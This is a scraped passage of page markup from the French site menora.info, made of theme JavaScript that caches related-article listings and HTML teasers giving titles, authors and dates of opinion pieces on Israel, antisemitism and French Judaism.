                      <\/div>\r\n                <\/div>\r\n\r\n                <!--div class=\"td-excerpt\">\r\n                                    <\/div-->\r\n\r\n                <div class=\"td-read-more\">\r\n                    <a href=\"https:\/\/www.menora.info\/israel-ratera-t-lalya-juifs-de-france\/\">Lire l'article<i class=\"td-icon-menu-right\"><\/i><\/a>\r\n                <\/div>\r\n            <\/div>\r\n\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_17 td_module_wrap td-animation-stack\">\r\n            <div class=\"meta-info-container\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.menora.info\/ihra-controverse-sur-un-barrage-douteux-contre-lantisemitisme\/\" rel=\"bookmark\" title=\"IHRA, Controverse sur un barrage douteux contre l&rsquo;antis\u00e9mitisme\">IHRA, Controverse sur un barrage douteux contre l&rsquo;antis\u00e9mitisme<\/a><\/h3>\r\n                <div class=\"td-module-image\">\r\n                    <div class=\"td-module-thumb\"><a href=\"https:\/\/www.menora.info\/ihra-controverse-sur-un-barrage-douteux-contre-lantisemitisme\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"IHRA, Controverse sur un barrage douteux contre l&rsquo;antis\u00e9mitisme\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAArgAAAGBAQMAAAC3k1CUAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAADdJREFUeNrtwTEBAAAAwiD7p7bETmAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAEDuhFgAARFpDB8AAAAASUVORK5CYII=\" alt=\"\" title=\"IHRA, Controverse sur un barrage douteux contre l&rsquo;antis\u00e9mitisme\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.menora.info\/wp-content\/uploads\/2021\/11\/ihra-logo_0-696x385.png\"  width=\"696\" height=\"385\" \/><\/a><\/div>                    <div class=\"td-module-meta-holder\">\r\n                        <div class=\"td-left-meta\">\r\n                            <span class=\"td-post-author-name\"><a href=\"https:\/\/www.menora.info\/author\/jean-pierre-bensimon\/\">Jean-Pierre Bensimon<\/a> <span>-<\/span> <\/span>                            <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2021-11-29T10:18:43+00:00\" >29 novembre 2021<\/time><\/span>                        <\/div>\r\n                                            <\/div>\r\n                    <div class=\"td-category-corner\">\r\n                                            <\/div>\r\n                <\/div>\r\n\r\n                <!--div class=\"td-excerpt\">\r\n                                    <\/div-->\r\n\r\n                <div class=\"td-read-more\">\r\n                    <a href=\"https:\/\/www.menora.info\/ihra-controverse-sur-un-barrage-douteux-contre-lantisemitisme\/\">Lire l'article<i class=\"td-icon-menu-right\"><\/i><\/a>\r\n                <\/div>\r\n            <\/div>\r\n\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_18_c69","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18_c69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 817;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"td_module_17 td_module_wrap td-animation-stack\">\r\n            <div class=\"meta-info-container\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.menora.info\/afghanistan-la-guerre-la-plus-longue\/\" rel=\"bookmark\" title=\"Afghanistan ? La guerre la plus longue ?\">Afghanistan ? La guerre la plus longue ?<\/a><\/h3>\r\n                <div class=\"td-module-image\">\r\n                    <div class=\"td-module-thumb\"><a href=\"https:\/\/www.menora.info\/afghanistan-la-guerre-la-plus-longue\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Afghanistan ? La guerre la plus longue ?\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAArgAAAGBAQMAAAC3k1CUAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAADdJREFUeNrtwTEBAAAAwiD7p7bETmAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAEDuhFgAARFpDB8AAAAASUVORK5CYII=\" alt=\"\" title=\"Afghanistan ? La guerre la plus longue ?\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.menora.info\/wp-content\/uploads\/2021\/09\/Illustration-Nidra-Poller-C-17s_support_Afghanistan_drawdown_2021-696x385.jpg\"  width=\"696\" height=\"385\" \/><\/a><\/div>                    <div class=\"td-module-meta-holder\">\r\n                        <div class=\"td-left-meta\">\r\n                            <span class=\"td-post-author-name\"><a href=\"https:\/\/www.menora.info\/author\/nidra-poller\/\">Nidra Poller<\/a> <span>-<\/span> <\/span>                            <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2021-09-29T10:28:40+00:00\" >29 septembre 2021<\/time><\/span>                        <\/div>\r\n                                            <\/div>\r\n                    <div class=\"td-category-corner\">\r\n                                            <\/div>\r\n                <\/div>\r\n\r\n                <!--div class=\"td-excerpt\">\r\n                                    <\/div-->\r\n\r\n                <div class=\"td-read-more\">\r\n                    <a href=\"https:\/\/www.menora.info\/afghanistan-la-guerre-la-plus-longue\/\">Lire l'article<i class=\"td-icon-menu-right\"><\/i><\/a>\r\n                <\/div>\r\n            <\/div>\r\n\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_17 td_module_wrap td-animation-stack\">\r\n            <div class=\"meta-info-container\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.menora.info\/lhumanisme-devoye\/\" rel=\"bookmark\" title=\"L&rsquo;humanisme d\u00e9voy\u00e9\">L&rsquo;humanisme d\u00e9voy\u00e9<\/a><\/h3>\r\n                <div class=\"td-module-image\">\r\n                    <div class=\"td-module-thumb\"><a href=\"https:\/\/www.menora.info\/lhumanisme-devoye\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"L&rsquo;humanisme d\u00e9voy\u00e9\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAArgAAAGBAQMAAAC3k1CUAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAADdJREFUeNrtwTEBAAAAwiD7p7bETmAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAEDuhFgAARFpDB8AAAAASUVORK5CYII=\" alt=\"\" title=\"L&rsquo;humanisme d\u00e9voy\u00e9\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.menora.info\/wp-content\/uploads\/2021\/06\/1.jpg\"  width=\"500\" height=\"375\" \/><\/a><\/div>                    <div class=\"td-module-meta-holder\">\r\n                        <div class=\"td-left-meta\">\r\n                            <span class=\"td-post-author-name\"><a href=\"https:\/\/www.menora.info\/author\/menora_mad\/\">Menora.info<\/a> <span>-<\/span> <\/span>                            <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2021-06-22T12:14:08+00:00\" >22 juin 2021<\/time><\/span>                        <\/div>\r\n                                            <\/div>\r\n                    <div class=\"td-category-corner\">\r\n                                            <\/div>\r\n                <\/div>\r\n\r\n                <!--div class=\"td-excerpt\">\r\n                                    <\/div-->\r\n\r\n                <div class=\"td-read-more\">\r\n                    <a href=\"https:\/\/www.menora.info\/lhumanisme-devoye\/\">Lire l'article<i class=\"td-icon-menu-right\"><\/i><\/a>\r\n                <\/div>\r\n            <\/div>\r\n\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_17 td_module_wrap td-animation-stack\">\r\n            <div class=\"meta-info-container\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.menora.info\/petit-manuel-de-postmodernisme-illustre-de-shmuel-trigano-editions-intervalles-collection-le-point-sur-les-idees\/\" rel=\"bookmark\" title=\"Petit manuel de postmodernisme illustr\u00e9, de Shmuel Trigano\">Petit manuel de postmodernisme illustr\u00e9, de Shmuel Trigano<\/a><\/h3>\r\n                <div class=\"td-module-image\">\r\n                    <div class=\"td-module-thumb\"><a href=\"https:\/\/www.menora.info\/petit-manuel-de-postmodernisme-illustre-de-shmuel-trigano-editions-intervalles-collection-le-point-sur-les-idees\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Petit manuel de postmodernisme illustr\u00e9, de Shmuel Trigano\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAArgAAAGBAQMAAAC3k1CUAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAADdJREFUeNrtwTEBAAAAwiD7p7bETmAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAEDuhFgAARFpDB8AAAAASUVORK5CYII=\" alt=\"\" title=\"Petit manuel de postmodernisme illustr\u00e9, de Shmuel Trigano\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.menora.info\/wp-content\/uploads\/2022\/12\/3-696x385.jpg\"  width=\"696\" height=\"385\" \/><\/a><\/div>                    <div class=\"td-module-meta-holder\">\r\n                        <div class=\"td-left-meta\">\r\n                            <span class=\"td-post-author-name\"><a href=\"https:\/\/www.menora.info\/author\/liliane-messika\/\">Liliane Messika<\/a> <span>-<\/span> <\/span>                            <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2022-12-22T20:41:54+00:00\" >22 d\u00e9cembre 2022<\/time><\/span>                        <\/div>\r\n                                            <\/div>\r\n                    <div class=\"td-category-corner\">\r\n                                            <\/div>\r\n                <\/div>\r\n\r\n                <!--div class=\"td-excerpt\">\r\n                                    <\/div-->\r\n\r\n                <div class=\"td-read-more\">\r\n                    <a href=\"https:\/\/www.menora.info\/petit-manuel-de-postmodernisme-illustre-de-shmuel-trigano-editions-intervalles-collection-le-point-sur-les-idees\/\">Lire l'article<i class=\"td-icon-menu-right\"><\/i><\/a>\r\n                <\/div>\r\n            <\/div>\r\n\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_17 td_module_wrap td-animation-stack\">\r\n            <div class=\"meta-info-container\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.menora.info\/vous-avez-dit-apartheid\/\" rel=\"bookmark\" title=\"Vous avez dit apartheid?\">Vous avez dit apartheid?<\/a><\/h3>\r\n                <div class=\"td-module-image\">\r\n                    <div class=\"td-module-thumb\"><a href=\"https:\/\/www.menora.info\/vous-avez-dit-apartheid\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Vous avez dit apartheid?\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAArgAAAGBAQMAAAC3k1CUAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAADdJREFUeNrtwTEBAAAAwiD7p7bETmAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAEDuhFgAARFpDB8AAAAASUVORK5CYII=\" alt=\"\" title=\"Vous avez dit apartheid?\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.menora.info\/wp-content\/uploads\/2021\/07\/0-sept-696x385.jpg\"  width=\"696\" height=\"385\" \/><\/a><\/div>                    <div class=\"td-module-meta-holder\">\r\n                        <div class=\"td-left-meta\">\r\n                            <span class=\"td-post-author-name\"><a href=\"https:\/\/www.menora.info\/author\/menora_mad\/\">Menora.info<\/a> <span>-<\/span> <\/span>                            <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2021-07-26T13:42:42+00:00\" >26 juillet 2021<\/time><\/span>                        <\/div>\r\n                                            <\/div>\r\n                    <div class=\"td-category-corner\">\r\n                                            <\/div>\r\n                <\/div>\r\n\r\n                <!--div class=\"td-excerpt\">\r\n                                    <\/div-->\r\n\r\n                <div class=\"td-read-more\">\r\n                    <a href=\"https:\/\/www.menora.info\/vous-avez-dit-apartheid\/\">Lire l'article<i class=\"td-icon-menu-right\"><\/i><\/a>\r\n                <\/div>\r\n            <\/div>\r\n\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_17 td_module_wrap td-animation-stack\">\r\n            <div class=\"meta-info-container\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.menora.info\/lislam-francais-un-probleme-national-et-politique\/\" rel=\"bookmark\" title=\"L&#039;\u00a0\u00bbislam fran\u00e7ais\u00a0\u00bb, un probl\u00e8me national et politique\">L&#039;\u00a0\u00bbislam fran\u00e7ais\u00a0\u00bb, un probl\u00e8me national et politique<\/a><\/h3>\r\n                <div class=\"td-module-image\">\r\n                    <div class=\"td-module-thumb\"><a href=\"https:\/\/www.menora.info\/lislam-francais-un-probleme-national-et-politique\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"L&#039;\u00a0\u00bbislam fran\u00e7ais\u00a0\u00bb, un probl\u00e8me national et politique\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAArgAAAGBAQMAAAC3k1CUAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAADdJREFUeNrtwTEBAAAAwiD7p7bETmAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAEDuhFgAARFpDB8AAAAASUVORK5CYII=\" alt=\"\" title=\"L&#039;\u00a0\u00bbislam fran\u00e7ais\u00a0\u00bb, un probl\u00e8me national et politique\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.menora.info\/wp-content\/uploads\/2020\/10\/Illustration-article-ST-2-696x385.jpg\"  width=\"696\" height=\"385\" \/><\/a><\/div>                    <div class=\"td-module-meta-holder\">\r\n                        <div class=\"td-left-meta\">\r\n                            <span class=\"td-post-author-name\"><a href=\"https:\/\/www.menora.info\/author\/shmuel-trigano\/\">Shmuel Trigano<\/a> <span>-<\/span> <\/span>                            <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2020-10-27T10:22:02+00:00\" >27 octobre 2020<\/time><\/span>                        <\/div>\r\n                                            <\/div>\r\n                    <div class=\"td-category-corner\">\r\n                                            <\/div>\r\n                <\/div>\r\n\r\n                <!--div class=\"td-excerpt\">\r\n                                    <\/div-->\r\n\r\n                <div class=\"td-read-more\">\r\n                    <a href=\"https:\/\/www.menora.info\/lislam-francais-un-probleme-national-et-politique\/\">Lire l'article<i class=\"td-icon-menu-right\"><\/i><\/a>\r\n                <\/div>\r\n            <\/div>\r\n\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_18_c69","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18_c69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 818;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"td_module_17 td_module_wrap td-animation-stack\">\r\n            <div class=\"meta-info-container\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.menora.info\/le-risque-dapartheid\/\" rel=\"bookmark\" title=\"Le \u00ab\u00a0risque d&rsquo;apartheid\u00a0\u00bb\">Le \u00ab\u00a0risque d&rsquo;apartheid\u00a0\u00bb<\/a><\/h3>\r\n                <div class=\"td-module-image\">\r\n                    <div class=\"td-module-thumb\"><a href=\"https:\/\/www.menora.info\/le-risque-dapartheid\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Le \u00ab\u00a0risque d&rsquo;apartheid\u00a0\u00bb\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAArgAAAGBAQMAAAC3k1CUAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAADdJREFUeNrtwTEBAAAAwiD7p7bETmAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAEDuhFgAARFpDB8AAAAASUVORK5CYII=\" alt=\"\" title=\"Le \u00ab\u00a0risque d&rsquo;apartheid\u00a0\u00bb\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.menora.info\/wp-content\/uploads\/2021\/05\/Article-ST-3-OK-696x385.jpg\"  width=\"696\" height=\"385\" \/><\/a><\/div>                    <div class=\"td-module-meta-holder\">\r\n                        <div class=\"td-left-meta\">\r\n                            <span class=\"td-post-author-name\"><a href=\"https:\/\/www.menora.info\/author\/shmuel-trigano\/\">Shmuel Trigano<\/a> <span>-<\/span> <\/span>                            <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2021-05-27T14:41:40+00:00\" >27 mai 2021<\/time><\/span>                        <\/div>\r\n                                            <\/div>\r\n                    <div class=\"td-category-corner\">\r\n                                            <\/div>\r\n                <\/div>\r\n\r\n                <!--div class=\"td-excerpt\">\r\n                                    <\/div-->\r\n\r\n                <div class=\"td-read-more\">\r\n                    <a href=\"https:\/\/www.menora.info\/le-risque-dapartheid\/\">Lire l'article<i class=\"td-icon-menu-right\"><\/i><\/a>\r\n                <\/div>\r\n            <\/div>\r\n\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_17 td_module_wrap td-animation-stack\">\r\n            <div class=\"meta-info-container\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.menora.info\/jerusalem-nest-plus-en-jerusalem-le-sens-du-vote-de-lonu\/\" rel=\"bookmark\" title=\"J\u00e9rusalem n&rsquo;est plus en J\u00e9rusalem: le sens du vote de l&rsquo;ONU\">J\u00e9rusalem n&rsquo;est plus en J\u00e9rusalem: le sens du vote de l&rsquo;ONU<\/a><\/h3>\r\n                <div class=\"td-module-image\">\r\n                    <div class=\"td-module-thumb\"><a href=\"https:\/\/www.menora.info\/jerusalem-nest-plus-en-jerusalem-le-sens-du-vote-de-lonu\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"J\u00e9rusalem n&rsquo;est plus en J\u00e9rusalem: le sens du vote de l&rsquo;ONU\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAArgAAAGBAQMAAAC3k1CUAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAADdJREFUeNrtwTEBAAAAwiD7p7bETmAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAEDuhFgAARFpDB8AAAAASUVORK5CYII=\" alt=\"\" title=\"J\u00e9rusalem n&rsquo;est plus en J\u00e9rusalem: le sens du vote de l&rsquo;ONU\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.menora.info\/wp-content\/uploads\/2021\/12\/Illustration-article-ST-2-696x385.jpg\"  width=\"696\" height=\"385\" \/><\/a><\/div>                    <div class=\"td-module-meta-holder\">\r\n                        <div class=\"td-left-meta\">\r\n                            <span class=\"td-post-author-name\"><a href=\"https:\/\/www.menora.info\/author\/shmuel-trigano\/\">Shmuel Trigano<\/a> <span>-<\/span> <\/span>                            <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2021-12-12T13:35:58+00:00\" >12 d\u00e9cembre 2021<\/time><\/span>                        <\/div>\r\n                                            <\/div>\r\n                    <div class=\"td-category-corner\">\r\n                                            <\/div>\r\n                <\/div>\r\n\r\n                <!--div class=\"td-excerpt\">\r\n                                    <\/div-->\r\n\r\n                <div class=\"td-read-more\">\r\n                    <a href=\"https:\/\/www.menora.info\/jerusalem-nest-plus-en-jerusalem-le-sens-du-vote-de-lonu\/\">Lire l'article<i class=\"td-icon-menu-right\"><\/i><\/a>\r\n                <\/div>\r\n            <\/div>\r\n\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_17 td_module_wrap td-animation-stack\">\r\n            <div class=\"meta-info-container\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.menora.info\/les-ethiopiens-israeliens\/\" rel=\"bookmark\" title=\"Les \u00c9thiopiens isra\u00e9liens\">Les \u00c9thiopiens isra\u00e9liens<\/a><\/h3>\r\n                <div class=\"td-module-image\">\r\n                    <div class=\"td-module-thumb\"><a href=\"https:\/\/www.menora.info\/les-ethiopiens-israeliens\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Les \u00c9thiopiens isra\u00e9liens\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAArgAAAGBAQMAAAC3k1CUAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAADdJREFUeNrtwTEBAAAAwiD7p7bETmAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAEDuhFgAARFpDB8AAAAASUVORK5CYII=\" alt=\"\" title=\"Les \u00c9thiopiens isra\u00e9liens\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.menora.info\/wp-content\/uploads\/2020\/03\/1-OK-696x385.jpg\"  width=\"696\" height=\"385\" \/><\/a><\/div>                    <div class=\"td-module-meta-holder\">\r\n                        <div class=\"td-left-meta\">\r\n                            <span class=\"td-post-author-name\"><a href=\"https:\/\/www.menora.info\/author\/pascale-zonszain\/\">Pascale Zonszain<\/a> <span>-<\/span> <\/span>                            <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2020-02-11T11:48:30+00:00\" >11 f\u00e9vrier 2020<\/time><\/span>                        <\/div>\r\n                                            <\/div>\r\n                    <div class=\"td-category-corner\">\r\n                                            <\/div>\r\n                <\/div>\r\n\r\n                <!--div class=\"td-excerpt\">\r\n                                    <\/div-->\r\n\r\n                <div class=\"td-read-more\">\r\n                    <a href=\"https:\/\/www.menora.info\/les-ethiopiens-israeliens\/\">Lire l'article<i class=\"td-icon-menu-right\"><\/i><\/a>\r\n                <\/div>\r\n            <\/div>\r\n\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_17 td_module_wrap td-animation-stack\">\r\n            <div class=\"meta-info-container\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.menora.info\/israel-face-a-la-rhetorique-de-la-morale\/\" rel=\"bookmark\" title=\"Isra\u00ebl face \u00e0 la rh\u00e9torique de la morale\">Isra\u00ebl face \u00e0 la rh\u00e9torique de la morale<\/a><\/h3>\r\n                <div class=\"td-module-image\">\r\n                    <div class=\"td-module-thumb\"><a href=\"https:\/\/www.menora.info\/israel-face-a-la-rhetorique-de-la-morale\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Isra\u00ebl face \u00e0 la rh\u00e9torique de la morale\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAArgAAAGBAQMAAAC3k1CUAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAADdJREFUeNrtwTEBAAAAwiD7p7bETmAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAEDuhFgAARFpDB8AAAAASUVORK5CYII=\" alt=\"\" title=\"Isra\u00ebl face \u00e0 la rh\u00e9torique de la morale\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.menora.info\/wp-content\/uploads\/2021\/06\/2-696x385.png\"  width=\"696\" height=\"385\" \/><\/a><\/div>                    <div class=\"td-module-meta-holder\">\r\n                        <div class=\"td-left-meta\">\r\n                            <span class=\"td-post-author-name\"><a href=\"https:\/\/www.menora.info\/author\/jean-szlamowicz\/\">Jean Szlamowicz<\/a> <span>-<\/span> <\/span>                            <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2021-06-22T12:26:03+00:00\" >22 juin 2021<\/time><\/span>                        <\/div>\r\n                                            <\/div>\r\n                    <div class=\"td-category-corner\">\r\n                                            <\/div>\r\n                <\/div>\r\n\r\n                <!--div class=\"td-excerpt\">\r\n                                    <\/div-->\r\n\r\n                <div class=\"td-read-more\">\r\n                    <a href=\"https:\/\/www.menora.info\/israel-face-a-la-rhetorique-de-la-morale\/\">Lire l'article<i class=\"td-icon-menu-right\"><\/i><\/a>\r\n                <\/div>\r\n            <\/div>\r\n\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_17 td_module_wrap td-animation-stack\">\r\n            <div class=\"meta-info-container\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.menora.info\/nouvelle-donne-strategique-pour-israel\/\" rel=\"bookmark\" title=\"Nouvelle donne strat\u00e9gique pour Isra\u00ebl\">Nouvelle donne strat\u00e9gique pour Isra\u00ebl<\/a><\/h3>\r\n                <div class=\"td-module-image\">\r\n                    <div class=\"td-module-thumb\"><a href=\"https:\/\/www.menora.info\/nouvelle-donne-strategique-pour-israel\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Nouvelle donne strat\u00e9gique pour Isra\u00ebl\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAArgAAAGBAQMAAAC3k1CUAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAADdJREFUeNrtwTEBAAAAwiD7p7bETmAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAEDuhFgAARFpDB8AAAAASUVORK5CYII=\" alt=\"\" title=\"Nouvelle donne strat\u00e9gique pour Isra\u00ebl\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.menora.info\/wp-content\/uploads\/2021\/09\/Illustration-article-ST-13092021-IronDome246-1-696x385.jpg\"  width=\"696\" height=\"385\" \/><\/a><\/div>                    <div class=\"td-module-meta-holder\">\r\n                        <div class=\"td-left-meta\">\r\n                            <span class=\"td-post-author-name\"><a href=\"https:\/\/www.menora.info\/author\/shmuel-trigano\/\">Shmuel Trigano<\/a> <span>-<\/span> <\/span>                            <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2021-09-13T10:50:54+00:00\" >13 septembre 2021<\/time><\/span>                        <\/div>\r\n                                            <\/div>\r\n                    <div class=\"td-category-corner\">\r\n                                            <\/div>\r\n                <\/div>\r\n\r\n                <!--div class=\"td-excerpt\">\r\n                                    <\/div-->\r\n\r\n                <div class=\"td-read-more\">\r\n                    <a href=\"https:\/\/www.menora.info\/nouvelle-donne-strategique-pour-israel\/\">Lire l'article<i class=\"td-icon-menu-right\"><\/i><\/a>\r\n                <\/div>\r\n            <\/div>\r\n\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_18_c69","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">A lire aussi sur Menora</span></h4><div class="td-pulldown-syle-default td-subcat-filter" id="td_pulldown_tdi_18_c69"><ul class="td-subcat-list" id="td_pulldown_tdi_18_c69_list"><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_19_4a7" data-td_filter_value="" data-td_block_id="tdi_18_c69" href="#">Tout</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_20_074" data-td_filter_value="44" data-td_block_id="tdi_18_c69" href="#">Dossier du mois</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_21_6a5" data-td_filter_value="37" data-td_block_id="tdi_18_c69" href="#">Analyses &amp; Opinions</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_22_ba7" data-td_filter_value="815" data-td_block_id="tdi_18_c69" href="#">Judaïsme</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_23_5a6" data-td_filter_value="816" data-td_block_id="tdi_18_c69" href="#">Judaisme français</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_24_a55" data-td_filter_value="817" data-td_block_id="tdi_18_c69" href="#">Monde contemporain</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_25_ab6" data-td_filter_value="818" data-td_block_id="tdi_18_c69" href="#">Israël</a></li></ul><div class="td-subcat-dropdown"><div class="td-subcat-more" aria-haspopup="true"><span>Plus</span><i class="td-icon-read-down"></i></div><ul class="td-pulldown-filter-list"></ul></div></div></div><div id=tdi_18_c69 class="td_block_inner td-column-1 td-opacity-read">
        <div class="td_module_17 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <h3 class="entry-title td-module-title"><a href="https://www.menora.info/lenjeu-de-lhebraite-selon-manitou/" rel="bookmark" title="L&rsquo;enjeu de l&rsquo; « hébraïté » selon Manitou">L&rsquo;enjeu de l&rsquo; « hébraïté » selon Manitou</a></h3>
                <div class="td-module-image">
                    <div class="td-module-thumb"><a href="https://www.menora.info/lenjeu-de-lhebraite-selon-manitou/" rel="bookmark" class="td-image-wrap" title="L&rsquo;enjeu de l&rsquo; « hébraïté » selon Manitou"><img class="entry-thumb" src="[data-uri]" alt="" title="L&rsquo;enjeu de l&rsquo; « hébraïté » selon Manitou" data-type="image_tag" data-img-url="https://www.menora.info/wp-content/uploads/2019/03/Illustration-ST-OK-1-696x385.jpg"  width="696" height="385" /></a></div>                    <div class="td-module-meta-holder">
                        <div class="td-left-meta">
                            <span class="td-post-author-name"><a href="https://www.menora.info/author/shmuel-trigano/">Shmuel Trigano</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-18T11:53:30+00:00" >18 mars 2019</time></span>                        </div>
                                            </div>
                    <div class="td-category-corner">
                                            </div>
                </div>

                <!--div class="td-excerpt">
                    L'enjeu de l'"hébraïté" selon Manitou                </div-->

                <div class="td-read-more">
                    <a href="https://www.menora.info/lenjeu-de-lhebraite-selon-manitou/">Lire l'article<i class="td-icon-menu-right"></i></a>
                </div>
            </div>

        </div>

        
        <div class="td_module_17 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
